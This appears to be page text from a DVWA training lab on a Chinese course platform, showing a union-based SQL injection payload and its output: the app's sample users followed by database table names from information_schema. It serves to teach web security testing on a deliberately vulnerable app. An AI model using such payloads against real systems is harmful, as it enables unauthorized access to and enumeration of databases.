 Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
可以看到所有的表名都罗列
出来了，非常的多
蓝桥云课